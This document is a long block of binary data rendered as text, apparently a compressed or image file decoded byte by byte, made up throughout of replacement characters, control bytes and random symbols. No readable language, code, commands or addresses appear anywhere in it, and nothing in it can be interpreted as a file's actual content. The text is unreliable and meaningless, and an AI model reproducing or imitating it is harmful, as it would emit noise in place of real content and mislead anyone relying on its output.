��榑L 8 ;�Ѝ���Ȉ1�A�5�b��2�d$n��	Z��}<���nb�)LAri8��q2d�$S�FL�%4h$7�B=R��tomb4߁0yG��o�L�U�H��}�

�8e']������Xi0F5�E�d���<s�b@p���
3AaĠg�`�#H�_�H�>ӭ<mF`,L�1:�*l�PTF��� h�6�Q�t �8H^����294�r(�*�k��{�b�:�Fl�V��e# 5�"JB*��2���P��BYQv�0F��H!L#�9���Q�HH�B�H	5؍�Vr[n?��!D�Y2�o���RG���0���L���
C�@;nK��k�A:U#� cb0)P�?h ����P� �0A��i�@&HCI��#%�<^w��3�jT]���!�<���
ji�[yW��.��:�r����� (�Y�����0ach��Q��`�:��n28aÛ��(�3�a�ی�+���Ve��gLi���Aˠ������,�N`�
  bn��BB��ǈ���0�
tw�f<  � <�a�R�����2��Ӗ�+'�&òC� ~.>�
W����A��=��'H����� J�,�(�;6�)n�G=�!��F8�����!�O���0d{R}�����%��x%�]���;L�@Qa�'K`�d �H�r�Q0a��0H�&��A1�C����D!
+�� �D�"]�FHp)�.� S8CwpW�.YdS�[�8$'+�#-�D�{4��X7�ħ}9���d�e -��\�P&��~-����p�j�4[K�p��� @\��F�&��I� �P1�\�c�2�a�7�l�VP	a.F7|��i�a ,X �$,  I��,��'l���l@ĉC��20�@ (D����@�5:$ ��פ�k�x�*1�譺��LMBt�P.��s����פ����4�t�� ���(#.�F{�l�C�p��,
��jۨ"X���"y���8�M#�p)�ŕ��8�nk�Ђt.Uh'�H�`�L��َ�cȆc��������*; h���K��s�$ �����	��
��9� �w�4)�gj�*��ȉz���Y,!��`=Mڨ�l$N*��+�0����� ��C��j$ȓ:���� q u�3+#h�j��І��$��d�� 3b�ϸ:$ۆe��lX/g�lH'e�;$`��@ h�\Т� ���9q�t8�n ����� �� 7Ѐؘ �8 4p�
� �{ �I   d�L���q��*�mУ��R �?ʄ�˅L���xE�B�1ʕ�:肦����#�BwPs�Ʀ#��`{
��y0�!��a��%��>0�q6�%3��)��ɛ钿��4�l��08�� w��(E0F�+�cp !x�q8�Z�1s�7p ���d�<��a��|��x�G8 ��e��1��4��@�8�ȉ((4��LI9x�V�k�5��4L�EY�9��Y���%+H���?�� �ҟ�8�8� �8�k�����ch�n80C�X�	�8���uA�r�v���2��Bmp0X  �"�ذ�a�.H���$ ��i�d0"� 䰁j��X������� �� ���!����:�
a�> ��r�Ya9�Z����U�#^(,��\p�H:�ڨ#[�[�.H _��=�L{�%;�m��2���z| �{.��z�q�j3u��L@h�%_�`J�S��* ��[����E��K2� ?��r�mȚ�x�hp �qc��pP72ؘ��~<(x8�̔4�	� ��㑉e�e���.��(=9=��͛k�����փ��K�؟'��g����J3�kІh��j� r�K�o(t�!�ȁ�*h2&� #��$#�hX��ª�P�封dh '��1�W�/��/xTB{��X oX r�=Ch(��o����� @�Z�DC!T,H�X���%�4^�
fh�ᤚ�À͒C���F�@$L���=�e��F��d� 0 q0�����H�����P��I�ǩyp!���%{H�e+�p���n|�~ �4��ÔEK` ��PQe��K4�@�(`DH��X��0�i g�0 &� �,zi���t�xz�70��3 nX �"���� s�т�4�9/�f ��yR��� dҡ�4����Uӛ
�@����  �g��& ka�p�o�*�!aȇ�(p��(p��@����*��f� bX

;ϨS�T2� �k`�@ÎFe�`�$��8��!� X :)�d��n83�=�����A�Z� /h��	x��P2H��
��[��\e��]
>P ��.`���=㤽�3�PۀU��p��[�U�NX�ݥH��Q�=�.�j��:��9�$k�m(#u��P�#fPˡ�
ћp��{i�(iW��jy�%WX%Y����$@��Y4����I��𘒍�B	�B@�B�̀	���`�0 ���&�%�(0�䩎~���{! ��g"(��In �x'Z�|&@���7x��֤�^��{�M�*�ͳ��im�L
)�عc9T�H��Y  �� @�"h>�:�*ʘ ��fh� �� P�З3 %��Ÿ2�;��)�)����#��e���<@ �/��$p ��p�r�LQ���3�Me�?`[<UE�E ���Rl� ('V��LRX� ��Ns?"^:(�����D���cS�O�k,F.�A�K��>p,^��� )���p���qP�s����%�*�h�g}f�O�#�[r�ɭ��{}Y�.U���O���j��������/�3 0> D��
@ � �� 7؀� j8 �x ('
@�e��	`[9���GG�� 7�1I�.I(r��
�������8g��'h��P,�jR�Y������X���f��@>�^@����>��J#d� +k����+ J�*$!j��ap�oȆ)�>��r����&�� ��ENd�P�c�a�n@��/��!��a�MfT�u�.�3���2�z;���LT6�7 M�a�
`��ȃ��@��rB�(�`����K�2N��NN�V��fƂ��#�b5�R(���EQX�_��b*�uX�f0b�mxglp)��FH�n�hn���T��U����|��&���!#��q��GP l��!�C�;���.! ��~�(j��8eh��.d>K@cp�����rІ#�m�82ȁ0��$x `   � ?1q	1I��8I~��ÝnxT�|V�b<B]�S�ԋ�H��d�RH�X�GH����\��=�sk��D �X���0!4�t�������1Hc �� ȖX�!�^�ep` �z�UT܇)���:� Ϧ�����N�k 4���~NFn�W 4Pp�h�:ɡ�*Tԇy�c���A��F�+� 4 !@� �7H�S܎�ق��z�j�V�� �͢�e�X�0I��h��p�Xo�v�SЏEf� V�F� �p��3T u��e
K[����h�����Y��18���#����'a�x���hP� ߑ�7`��I�2nq���&�)�\p�eh�n�L��mMJ4 ~H��E�oh��)"�o���78ɍ+�.� @ @��s�	x�'H�N�b���fH�8�8�(�:p�>R�υ�`�\�怒�L�5���H�A�+H+�Ώ�p��Ls��cy�QlcH��IgK� �ok��9�e� 0E�?E�y��fP�BѠb�lb2$+�Je���.#@�ǌn ؠ���e8��ꪊ�m���z�ec���u/������tؼ�}@� X�R0� f̔5�g� �2lȐY�2B�bE�/Q��$���T)#�L�XU��OJѡ��ćz�>p���7sjY�@�Ą�T��Y�A�6�W� �P��GU�5Q��y�ΐ'p�`�)yO�B�"
U�S���*� l 0��n`�Y�`��%dX�8`�ۀ
<  s��7eU+�L�g�lDKf�t�c`ȑ���(�%#V���,�P! 2��)�dw�%Ӗ�A`bʒ)ˑG�2��OF��c0gќ���n�?ru�T��	+'��w�N�>��`p%#�ܑ
D`�� hP||�@̌R�:͔��5�X�	!�0cMA�94ވF5f� ,h��&@pȋL�ar�L\pA!c�0��C[2�Ԇ��A��L@�7M4�$��P�� ��C�e��	C�L�_CL�TsLj�h��qp�0��F��ٖ]^��3�t�LcL�Dc�i�"�L������`8 0�y �@�<pAT**�PFrp��6߉�B$�xxH�@Q-�r�-����]�"�D��t`��'V��1���	�t���"�*�CG}��J2xG�Eu!��p�E?S=5O\N�#�R��
V"��"��YC���+O@A��D��T�Q�dG5Ns@D�n p���[C�<��AkS�1�p��58��6�T#�1ǰi�1�xS6Ql�)7�r ��i��r�M�@����n�!X�Lc�rIxa�:͊n�p�ǌ9@8a���@�<�	��ь��4��rK*���x=0���!C��U&=���Գ�/|�P���=�E��a �0�Ȅ&��<�c #���� �ٙ��F  0An\�2�lS�P�饞���0�x�%����+�S�:�$�@7ݰc��2zf#��߀/���j��vF9�Q��35�C���F�)x�8��dD�<  U �T��|'���A6p�݇'��+2Q.X�=�@"N� ��	�B.n��T����I=���A�� %4�	�х^�bo���	C(EN�
�8�y�@V�
��y@a-PPK=D �z��j( �@F�+.OAKT`A�7@` �� ��,`����`�1�:vL`8 "$��n b�A�g����h�k��Pnp1�a�cȡ��A@��Gl�H����*D�1��o���*`����0��'���9��A��L� ��D&����K�7+���O�"��U|�2�">�>�`�D3B�^�!X]�а��(G3� d$�b-���fp�  C y����81�T�h��L5����7&,驦�_>A�q_�1�1�n8#1��N�Ԩ�F����f(G*��:�6
�ՠ���e����U�y��!��0`�	��b�e(7��|�'8Kr�D�b�jF.�e���I=2�,:���x0f�t�
,C8��U���*�8�vq��#d�?B�_ Ê=�@Ǳ��+O��S�QF�ʫ w|
� �7d`h�  2�i��y[���4�a�n��W��cH�5�ʁ @ _� ���
*ha�1���C
RS1�!�	��:�"�07lS(�n�V�7��1eo#n| rs-�qŌ>0��43J��2���x�$��6\�WĀ̉k|`���Þ�t`F�B�b�DE� �:B�2R��ݽh�"n��j,�,H)�`�x,#ShFL�WSb�fz�ҙl�5��|n"�!!P����!�H��_���?$�f���ie�F;c�ƨ�ښ)����`[&�h� ���p��91`҇`�p�8A0����d��N�u٘���K� �O��(E#"�0��045�Ces3�2D�l���񹲰��Ƶ��	���q ����j0�Yp+/6��)����  "x@1/| �Krݵ��A P �\	`��� ,� �`�6��w@X�BLy���T?���   �B��g\[   6n �`��4��z��׬�6:�$�(H"���Rl O'3��#x��`&N��ԣ�M ����n�'��)��O#����k�ӂ���,Z@�*��B�. ���!v��<(����uP�2�G�,�g��F����fd/��󒗢� a,�����m�̈́:�ƈƢ���I�^5T2@m�j��ưAhY�kc���� �2�dЭ��!\6 '��HB�q�ٝ��0�|�e%�+�BĄ+|�$A"��AHB�D&���P=����b�P)Ȁx���1M��۝�	�3B$� 4Z̛�=$�C��q�@A�r��< ����P�E�R/`�b��h� d@hW�CtL(�t\�\�a,P� � �� ,����C1��DÐ�� �3L�D �l5��P�P�4�A@�xoT�"��4T�,�`�FqFp	<�*XA`�!D�A=X��Cv BDa��q�*&B)X�e�H`�50��zlA$@N�@.0�	�`�� �N���T0��L�	 ADA @��2��pF�L1�����P�#�q��i��mĀ:����O�	��O1��u�I�����M����_7�W5(�3P�<@��_�����x@�� �$AΎ]��JN��B�¿!Q*P�ԃ\K��@D)X�b}B�Тb9�ȐbH�֊�ڑ�?pBKԀ�PT"Dw��?��S��rm���$L>�=�����MF���m�U��mE�1���0�����   ���4� 6h��F@@l�p� x�`�$ x�C�.qI6�0 P�����c!�4bd�Aw$r���1!�P@c��lG, ��0Q3�Tf%5�<A"��9��;�@&�B&|�MD��(TV2&'BЁ��A��z<A*`B�\Ē=��QJBB	�22c�@T�<T��uY��NF�ȋ� � 0A!@@!��,��L?
5��O5���̔0lI@n�mhNZ7D�6����1�3\�@�cOm����X�����9x�7|�5T�7t@9t@��FB�FV ̚e��d@�@���>� ��9�T��?��=�g}l x�bU+�@���L`@y:`.X�(��<�f¹�Cu+�&�Uq�\ޠn1!���C�`��XХ�9=�ż9ş@��`�$�ĥAd @�wY�ˉ8Fʄ�d��nDAe�A��� ��P������B&X!.m$d2D��Տml&��AT�ˑ ����l�HӇ=�&�_Gl�&7<�*��9Lٔ�V�@�$|k�@*��x�B0CBuA=$��)�ZB)��)\��b���� |@�JBy��߸KD� ��3J�� ���u�e�� ��h <1�^�iCN�c1tCDC.�T�E!���CB&�3C�����ɆΌϦF2lCg�a�$�,	ɣ�;0�g��t 
x
�A`JGf��  �U@��Ɉ��%@#,��bD�LĮ��s.���(���	��H�˺��	0,.|��~i}�fqB�����% 
�'@��XiC���QT��Z�%Y$��<�<�[X���YN�F�>@@H�4�d�	f!����@ 6��A�LHFu��i��# p6t�P�T��2��7|�:�CO2 $�"�?Ѐ �F�@p��ppbqf�@l.A��a8F�xA(1x�)�w�@=�A��'�����'p|��n�/TpLH�/<B��8��)<[)�A�@.T�?�Bc��)@� "�Ah��A ����x�
���@@Ù�O|���B�o��2�UyO��Èn�3����mC�>R��6ۣ��I.���TM-(BjZ9�X�W ��Ӧ�5t@7x�1`�b��	A[M��v���U�1-����U� ��7�ky���*��>% �BL�D*�M@�G=��/$����	�f���<�'BOp�|�'H�:��wF�k� �B���AL�EW��������,��:��, T�.]P0<�TA��� z����L]���X�a ��|���sx , 4:�C1C3 ����*��l1x�t�M�Y���`�o��T�$'��n�� �3� ���9�A&���� #'�*@HCBDuJ���Ӓղc��dB�C�my�B=��-`�J��	��@�A���ܧF9A��鵀"\ hC�%�O	��r	XeÖ��D�78_�a��U2<â����6�<��X�B��f C�f��2h6,ßʧU_ђE>m7�A5�A7�� ����̚���LF�H���� ��A4ĸ�$B"p�%�)K�i)��e]K�4����WX_�ͳX�T�#xA�',ȘL<�(��vܬ�&��P���AHj�V���Q1����W3����K�Y�\R�6�	qt����U�@�4��� H��p^ �H�n&T� ȳ|C4���0X��Q�	N�o�6@�,	�5@D�
 	ȁ��7&�c����&.�x- l��Mh�4�B.�4k�b���`��-���%�'��P�m�@�+(�!V)��J�B.P�B82����U�@5����"�@@T_@ \���gɉZ��(
3l�� Q5�B:�V�Y3� �~Ii�:Z�u��
�^���-d����0�gn���(�Sy+��Ud�0����d�U!@!4)�M �@#)Z�Ml�$XBE�de�����x[�k)���d��"`@0`V�~�L�K؄$�ݮ�BG4��t�)$@`B"��{2�t%�C1#!v�����=�n��=�>�T��C/LAD�9���L��Ә@S/@��	o`&A����H |Ü��\chOyI��q1(�1L$�� ��hCg� �e@�/�Fq8��A��Fq<��<$�	��a�x��'<B�+pA*��D& �/�����N�8)g�8��%�X�?�Pa�/��$��h�� x��Z#0�A!d r��	��Vu���ԃ� �:�3���hj�5]�������I� dM]��>��T~��١
�ͣ��~��(�������nm\@%iȆ�R�$A_��@ pC����8�K�� nx°,���y�bY��rggw���(��Ne��������zQ$�>����/�tWBsU�X����M����À�Y�?� ,�9�M ăi�e 0����@�"<�c"L�0' �� J�2@#��5aŢ	㑌���Ő#����q�vC�s��n7�	x�#_�<;�"̄
0䐩@���f����!Әx�/M�4���Z3��յ{�ܼ{�ҵˇ]f��FH4hC�;���sWF���Z���9�te�H4���A2B�����]��h!`I��A8t��!&fh �¡cZ �q,ڱd3��2ٱcߒ�� ��θX�	�kǊ-7vL�6b<�g#�<�Maс�(V^X�c�UK�-��io�dʫ����4&�馜�q�:�"�r��h2���/� �RD���<����q�O0A��uJ3-5�d`�:|9�R����\r�`�Rɤ�z\I��!Ҋ2�� :D��T��$�,�L<��\�����Y���B�ǽ�V$	a�ǂ䳯��(��E�� 3��'$5��J�xB,m
�a�T6-@R����i\�7�H#� *��r��4X ��<x��0�0��i��7 �2�Xa�$�&9�/?�d秙����c���e�p���@���  ����Hc���7
��f�0�����@ᷬѳ�=#�+Hf�lf���.�(�K����к��d�"���Ѩb��ha�l�-7�ha E `�Fhǆ�10�j���V���c���i�0�A �G�j��i���v�d,�h�	7'n�%=�Y�[�c���Ѯ��k��
1Ǚg ��� ��/<��#5��/@���" r��"���e���#_|��O0�&sp���z2ɲ��8�&OP3tԱ�B����UJ�$�LD���������I0�d���G�.zuRT٘ǞJ]�3*}�N�G�(թ��P��C;� @Vn؇�`5 �t%#� @8d-0��� 32�
��-n���O�S6� �[�@�`���P)B2~�4x`d�J �^���: �0+� �Z2q�El}��؝,V���f�ٞN�ƺ��eKc���.�d�KVP�� h�� FE ��8 �  �@C:��9Zy�1�輤��[7L @�x�
JX�\��>��L�#�0G:�8sԱ�K.��ye1�����p>z��1�����v��� �P 8��<�"ͱ�| ��`��!i@@X�������!|���	�`�#r�'�ys^)zЅ-%��VJ�	,��% z� D81=S��x\�E��	��S��@�gC���ulY��(R5�Q�{¤\a�!<��*@�R���1*Ul``(��%�*
��&���<���I��\Y td�d�L`�oB X&D[��]���	�6.��D���<�\�]yHB��	2��I  
`� 9�!H�F�5$:�WIÿP4l�p#�8Ǻ�#�)C��81�&J5z��i�"�Ƒ,� s�&�f �	Z`��ӷ74P&��% @!�� �a�z%�7���� �1�nN�ɲy���\Nyb�7E�%�9�6l�IdnGp�F3%`�c4�rd�Y ��~����C7��ɂ(XpH�>!��if�?�C)��2�b��E�s�
\ ON�X�"�I�!y��+" 	S� Ɩ�� $aV��aRXQC����YE&���YQ>U����)3@�p�Du�%�js�Q3 �ip#kn@���7d 
���`J�
Q��)��
0��
�g$D��y�J~Rh���&�0t����b��	��I�a
(@��7 ���רI~15��b>�$��}�f[�����4�^�?\�����v���8����fK8O�C�j���p�1ر�    <�@R�`9���H�6�dDo��xY)��x=�\ɺ%��A�?�-���6!�u�q��78�a(%������e��I�ܲ&��r^�+��k?���v1�/�d�$���T����"y
�� �1R_4�Ie1c"}��(���O`�2�`8F[��M�h":��]Y�j���1SFA��0�zր%D |�  ���T  �̕D�g��(�� �D!h8����
� pׁ L �?�G9�AN��B�M���A4�`��B��A�p4Mv �~@� +�&X��Ь0��r��:	Q��Ȧȭ�[3/!sciJ��26�NG-��h��&8��@prs�� ���"4�l�#@���6�q@�#�A�P�F�� l`o�`'Z��|�'hb?
>�C��f��c����>^	�kߖ��0dp �$�
.
����Ӵ���D
Os����<�s�	����@Y` >!b����/��X�b��JA�H�K�M�Ğ�g.X��N`���픡"�t�HX!d��h�O��6���b@����h�h����S����ʰ�
� ��
��&�;��j�8�� `�_���e� @ ����(���$dc8��o�A�A��n~�@-'P�2�"m�ta ���\@&�Ӧ t��� �� f��r���& ���$@�����",��@��<ֆ�bbM��0p��@εX@ ���6�O7n� `!F���!j�����a	��X���Z�ђ���<�&��%n���i�+: $��?ȃ|K&�%�dB#_�h �o�F�mp��7���� ��� :E��i��IE����br 
�d��mmF�ğR�j�VAJ��<,ń�d���2aJ�������n0L�DK�ǐ��bVaz�a�8K� d�؀����
���1��`&@$p@��. ��`��&�& Xd�`� 
$�Y �X���l�!��-n��=���NQ
��Za �� ` ��<�!˩�_�@��W6b�++~��@9����@��y�.#8A|.;�s;7 d ,�.&*���3JC0azl=MA�Rb� }B.|ƈ�X F �Q�pF7i �4@ �!�&�BL ���
 `�-��!) ������'��!9�'x�nH�����ArsD�����l�����ip $�4P%�& 3-`�X ��ig�#E ���
�`P�P X�ՠ�5cN,*��l�@Ŝ��N���d�AD�>� ��"V!�J�=�p���Q-wm���R.�J�a�R��D�.�� ��/�
�s��~%	<` �����`�$ `  H�!��$s=��`8��� $�����Ѷ���j�'�A� � 2)���.r7�   �%
>-
�����Y�`_�2��Z �\�B*��O�ӌ��p�>`����]�dR�+��
<�.Ўc`γV�
� MK���N@JN��@<�n�ID�<����N<�!X�`?g+҄�	��2��f� :*������F�|�D, )H�s���!���nu���g0�ŗ�9h�ojTڒFi��@
�'B�����A.��MA��J�F��` �E�4�@E���!r j@M��|$�N���BO$�Ra��L�pH�o�'0�J���Xp�MCC�GP�� d���t:��4����6���������uɲL	�Ү
�� �� Hb	�#@�  #�1 �!XF�h �1`��a+@*2�Ɗ�V��!"�9�C�����%?���>x�{��� =�X�fݖ5k��� �_kȠ  [se��$�r�����q.� c#8\ �1��
��.8�X�.��vc.��9�r!����d����.��`W���	�@�o�(�~c�q�Ա� ��	
�8$�h�fB��
��)T��.  ���A�!!�A��вa|�c΁?�#�����l`��	��V[
� �7�ލi�F�k	���X�:  >b��`
2 s���EHQD� ,P`��r 0!\�d��:�!.��J�Jn�v$a���N�x�p逢j PLa�(,1��`��rsW����j�3���H,���P�T桧�p���Wv��F��".���#�` �$���� ܠ��`�L)8f ����`�re�U��#9H�<�"'�=8T|������4���`FW��`��s#�%Q��!	����&@����s'�p�>�.� � ��d�9��.J���!n!O �\A2R*0삆;�:�Ls_�|�$��?�/gO �X`���$@�ǌs>�x�
�����A���%�&�#�H��72: ����������cj��E��i�*"�Ͻ�B�iB���a�A'� ��r4��d�� ِQ$��թ��pL��G�u:�`r��KQ'�Pw2�8�	pKaz`;�64��膵q�O�U���� �<ϲ��Y�X�Q� �0dW�#�:+Z&W�`"�` �kG�$@�("S- ��3�3�����r"�T��"'���3����`�6� [`V ��&� �� ����H�\�o뢶}Meg��BR���"]˓Id�֡FZ0�r0�r!r�.6 $!�BLCL|O��	�	��)��/8p�7\�	�	4�fUjn ��`�� 8H@�}"�<¸��7mf�Ӌ�@��$@�#��F;�c���%������o{;.DG���r%@����Mp�* Uo�#Bǂ�P�~`
� J�����V:qO�����20`j�T���+#�t�9/>+�RbR�0�
��a|�6�.7�����⺝yP]�T��A{�"�t� 	����! �{"�,�*��`PD �*&q���D�UY@ Z�U5�V���a!Ӄiqi'��#�e��9|
� 	䷢����b��`߅�`�@8��� 4��y�b��/hXM�q��.d��j�B&R���!N�]S�.J���> ��\|J�	8a.���Y�NC4��р8@��8��`��������A�a r  � ��"�j�葘�%!�\&��n���+&Z���^��� C�	���!C���h2����+"뭰��o(�A(��'[��6h ࿾�E<)>BF2݄fp��2�( Jin-�U���/6�q��	���$M� �u��=���u�S���0v�c��\G<�.��r���Eܕ������7{���`+
p@�!
 �C�4 @H��� <� ��0�1�*��a	�Ь ��1uǄ	K�,a���	CV�c�h��)��lŊ
��MX�0�>�  *C7n�4]��C�Q��y '�(a�`;��?s�ں}���[���ѵ[��]�t>��拋�Gj�-�+���ۘ)c����D�Je�Sٯ�'	X�J`��]�M����p��+�.&-�4`�b �C�](��� @hQ%� 3Ƥ��k��8qL����hݜu���X�qŶ�,注�qߒ�/ƃ{aĢ	SP�� �n�c��xt��w6���K.�`6/%��1Bx������\��� �T�b�iU�*^�"d0&Tq�aD�`�5����jvŦ�?{��A&�L�I)�<����!Q�2�-rN3ְ�d�I���k��m��G2��H'$bID�N�n�S@���h���a�̌SM���8u�t��r 0� �� p� LP�	Q�o<��X'-���*���XA- �IȲcL5�D�ҳ��K7�� }�|�^��~�X��W � 0�1�4G,����4Q��VnL3�4\��?���&�G��V_���J^�`�]�|���E^��r�ƙ�3�/�pq�\X�J=!�q�\!D��q�i1��"@N��r�v�-p�υ�s-@@�t3�>�����6V�M5�՗TO��ԃ��tL1���l4;U�,�q�A�L7HH��3y�mC�����XkL������!������AT_dp �-~��к�G<�B Dq@�9�b1��l��3�vW���@G*�d��� &!D�r�HYO.���1�i�iZlֳY���!�ǝRtB���1k�ʨ����s�!LpG��C1��@�07X�؀���aap���Yk��H��$|A �`��a� @�i�
F��|��xF��b�CmBy	z�6a4�1��xr�)�!
@���9� _a8�("�,�8@�� 7�-�����g1�ݥ/\z3N�	���0oYE�.ڢ L�A.x��d���H�a.<A.����k4#H�U ��0�7�(�P�I�F��F0�n p��p�x��pF5�=�A���Nnؠ��*�P4��0p	�q���! n�CǨ���s�e#m8D�JTRh�$5Q�1:`�lC�w�8� �_� &B���J>GO�H7���7r��Ѐ����d֦��%!�|a�OС5� " �.E��� B���"TP�3�B�*R�ť�؀6S�1p�[豾�&j舆:�A?u��~��C�"P�/<@���1S��� ���	��8��p��h�+xA :�h�X�Rp���dP��� �P�'��.�!,�*a ��H9 ����2�  p`S^5�`cO�?5��~�M�IE&И���e�p�Lra
�"���������a�Rq�'� ��&�$��% u�B(4%�s�][V�C("aप&���Hp��Ä�� p��a�a��4�!����Z�F2��X�k�Ox�d�[��F4x��d,� ��r �X �� x��P�L�e���pEIx�M�=AgP�E�!# �@�����V�����!���~��O��v������D�b�EAd ��E���(D�
̈t�L*i�O�R��.]� !J!Ct!PjvK�t����PT �P#@?>܁{���ЅMwa��,��4���d  ��� �I�@�"�`B V���"0��U	eq@��w�h�Z�Q[qH��C%�(�2(`�441�;��� �, 0���0�`1����)�Aw`�3\��ϔ��]f���!VxB.NP
�F ��D�<+s����Ddp���\�r.��[�
,��R�� U����P4&�a�+(�o��i��D8@1�f�h&.l�J��8�@��	&�-��e�>6�N�U$�� ��01���%�� ހ�w�-�c$�<٪��Z2��Q�q2v����	p ��gL�Pt-R*�=��H��&��4(Q�{�*�YǕZ�����E1��@ixZ$��,���L��J�=�D$�����?���}�>�0TJq������` 	�H��- ��V�k�d \���4L]�Ȁ ��d�!8�@Ѐk��`@θA9��c��~E��)!�4���BJ! ��b ��.�K$i��'�rc0�p Q��&��n���@����Pe�
��P� u�O�
u��Pq�%9�\' 
1�]�	2H�)E=ta
O���#�: ��3@�,+��pr$ U  K���B�B!�C��L*A�`.Av�A}�6�� <�M��?�-��sW��~p~N6�!�2l�Cl��v�81�,��0M���0�  :���`�U]UOT3,��"p8 ,�*,�0pE��I 
t`�P��o��>�����%	����$
u=szq���p��g!�S��(l�� �W?��r)���w ����i�0   �Fo`�.0�#�`�r�^� pB'�[�,&00+P	����.DՐE�:��@1 F0�?�n� EdX���BT`�D�� E�b �eސO 	m�HD�������i�R�oma
�@� p��� 3^4|�2{`�0����n������3g��1#`-��s�4{8H�b�Q��i��C�BK.Q�� `m8�0=Q8ɀ �*`��p����!��5�Y8�`�bt�� �#����sSPǲ�,y7 d���d��$�8�p�pVN`�,0�q\p��x�h�4i�}���`
!�.���9=����g�x]t�{`$������>��F)��
p?��� iթA/Spio��20� n�9&�}I�wp.@x&0 _`:*  P	��#03��:� ���p��� "��8�Bʰ��� �9@9�Q 
�(�DW����BZDXAF/�r@0.9�DX��I��o�C��
�0�ة�V��`nR��	V �i�(��e$��ЉH8�	P��S -I�t��EV ��`�`c0�0���9!.��)����)v4M�b0 /���$��7	�8�I8f� nC.!۰bW�i����M�� � ���:5d  & P6*�6�B ݐY��rP��� ���`�p �fwJ'4u�%}��āceC�� ]�l���G�qRRya�ь�g]���
,#'�i���
����{�����uF�����Rti(� G� �� ���D�Z5{�2�^0AVA8��& �P�3 ` �
!�F`=�10?��0�`   pc�	G �s�	�h��� D�G�a@{fQOP��Y>��ˈ�ŵ
1�W	��Pɸ! 	2`-#'(%�j�ÐL�I���B�r��r+@#P@s0��������6AM?-��8eC�����	a�Q`� `��8�$���A��mxb�j-A�-q8/��86 t��, k��JEd 7��~Ú�.���@G��uXa� �%=#�i�Y��h���0Ե&��q�jR�	1sƓ���U�|� ���U��T �8Tu���yT�Z� e`t� ���e��Ex���0 �O�f#� Q�*hPy@+C���O0
J� �!�w.9 �n�_�9� a{.G� �l�؎opc�u5�!X0�U�bX��|�8`XS�80*�}L!2gG����(z���|0�1]�����0�a�L� 0�D���c@�VȺ[��47p�9�!��0�Ԥ-�{�=av�j�V�`bGې�s�t�A1MA�,�� �`�J8�L�Aq��8A!8�00�B� c�!�*�	6p����k����)8-Aʠ��\�Y�Y����p�.�0���Y��)1���\0r�;�ܓ��&{�l����P\�s�mA�V{�C���������ߨ�X`up�`n �	o D7���Uٗ�� Ipj_+Q�]�"8��0�@�\�s�B�2/�-���@ �q� �7aA`!Aц�  Ip�&�D`���0�r�9snp��mr�mS4 ��M� x i�;iR���mRt�������VY�l!�0ʝ�%��1ʇࡠ���QN�UP��� �P��硻�M�0tilo�C9!�j̀��C��!�3M�bޒ8�8�l�!�aS�Vk����J�� �0 Ӑ74�7p����!ɰ�ltp�M��t`�ٹ#�� f4 � �i�7� ���=�RK���y�e��f�#y�Sn"�"�>�x��i(�e�y��w`�`
���ui	`�-`��D���?�2�a�à"�4�^0^ 0+�Ȣ-�/�/�*��+,��X�]W]� �W�P1�  �r��a��u��pX�I�݆.��?��m9�Ʒm0a�P����,�ظ�͓�z�QHkzDh�P�{^��dP���r��^�����Π���J��8� ����Mi��-��B8�2D��r8�.�,��E�W	� ���� �A�t�l�*|��jM�� $��+� ��zys������8^�ތc3�s��8!r 
��urYv�Y��@ 4�Y?@��/%��(������n&������
��'�&�I{#] k  )��{���� ��w�.�� �b��U0��*$�Oh�i`��G`"I�2.n�U�� 0������#��P�O��R��Q并���?%� ��q�O�s��XQ�q�s��La [ ]�Z�G @��0�@e�YmA�٫!]qV������n����A������k�3H�,�a^����  H 8�N��o6੊���S͔�t���� -�c��ȀW�&�Si��Q������M>AA��@�H� 	�
(��5z��^���,���8A�`$1�� �!ȆtY���dʂ#a�4h@A�w��ØQ�F���uңH�?�D9r�$�����؏M�fڬY`͝.6t�r'F��E��sh�"*AO+ �`����a$a�&G9I6=�B�B�$ply ��0&L�� �,�x�W���ph�b�
�_�� �� �9�Yr,Y�hǶ	�&�H�
(�@ ` e&�0fJ�(2���̔%��q3%C��1%�a�L�P/��.��)c�l[J�'����]dx�!O�� 	��C�ٷ?��
��/�W$`� ��@ �
Q�����c�Y�cl`0�j���a@3�BaƉ������A���9F�b�A�3a�G�c�A��oDL���)Ǚ��јj\��O,&�WT��h�i`�"�(�7  �k�Ǚ/�)��������&�c2�qGc&�ğ.��Ɂ��$ lҘ�8��4Z "#B����Fz�HK"��ABa6���f`��&Qk���z� ���������=|�)V�p����J���m����&X�0���0@�&x���`p��/p2� ̃X��?ˬ䠲�ֵ�Jp�M�	-a��Y2�8v�	2� 
C5 j�9� X 
�� �(�K�ʨ'�X��	_��u"�tҎRV��I?H"v�O� �X(ľC.�@���s�>�! ��ƙnl�&N�i�AT���9r�b\\q��&�hq��y�l�5����@��@#��q��c�i�q�a&�x�TQD�YF �28X��
�`��d��;(s�h�I���t�G�Ɂ�>\p`�.�p@?�\`�0H8��4�*�~�!����[N�e�]�hBz術���PC������)�r���Vk�ɗR"袓T`�*�$�(n
��$�ݟ����
��_@�&�� ��W�R`l�8��5��L����*Ef+h"ԁF�Y��u, rP�,`��
�A�2���,`�� ��C��-�@C� �\|@	���0�'`���g���z��/2!�p��7�1 E8�p��Z 9� �1c ����X[��4���-H3"�8��(q �1�Q:�ACѐ���#0H @c@����@\P,�^e;�7j��[jh�X��$W%�o@A�эrH�Lf��1FI7�NN�8$4)p)l ��6�p�i�i���`(4T�.uA�`��&�3#J�#F�1#�������q�&� ߝ��T�D|] _C}�M� '�P$��'�V���0  
h ۢ%`T�@ 
����x�� ���,�e���!2������PIh0�56�J��B���� �� 	������!P�F9T!r���0�2�eP0�4���z���p�@�i$�	t #>��Ŗ$Oh�n�p �=x�!��2�  ����~�"$#`�h��0!+X�3�q�]ͶgJ䛬�&al�&���0~���#+�1�Q��ts������@0�M���#y��`��m|�B�P�p)���-0�݅��  �l�C&�60S���ax�D�vTop��B:h�'�,$i@"�D,A�U�;�@�������Ƃ�ŏ�� z0�$"U���=%)I�I���x(5NU0 P��"
��8� 
h0�[a��$x`.9�a`������Z�\����� <H�0�2��A���V�P5~�T@�a�
 �E{`h&��}0�H�,@��aX�  �L<�	���/� �0�5
e8,F�q�I�X<�e�b/���r@������  NЙ���"�`@D[������l@�l���"�� ���.�Ћ@d���MdKƊ���ފ�<��<GQk7#��B#@
���-�š��H+��� �$�J+p���q�n�	���5�%'a��t�T�0��)�w��9���#��6��Z0��� npC������;D���Q� ���Ag�(0�|G�éh��m�NA�b���x�B��)'��e C��P+ƒr\�@d�`0�������8  �.4��\���eV�s�(�F4�PҀɁ��^Mm&��-���"���X`�!Lp�i���~B*&@�
